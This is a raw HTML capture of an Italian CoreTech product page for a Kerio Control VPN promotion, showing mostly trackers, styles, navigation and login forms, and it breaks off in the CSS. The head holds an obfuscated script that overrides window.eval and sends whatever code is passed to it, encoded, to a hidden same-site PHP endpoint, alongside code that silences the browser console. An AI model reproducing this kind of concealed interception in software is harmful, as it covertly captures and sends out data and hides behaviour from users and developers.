

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=22877
body_size: 45389
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Kerio Control VPN - 90 giorni gratis - CoreTech</title>
        <meta name="Description" content="Lavora da casa" />
        <meta name="Keywords" content="GFI, GFI Software Promo, Kerio Control VPN" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=22877" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=22877" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=22877" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=22877" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=22877" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=22877" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=22877&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='Kerio Control VPN - 90 giorni gratis' /><meta property='og:description' content='Lavora da casa' /><meta property='og:image' content='https://www.coretech.it/_public/img/share/coretechShare.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/share/coretechShare.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=22877" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=22877" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=22877" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=22877" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=22877" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=22877" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
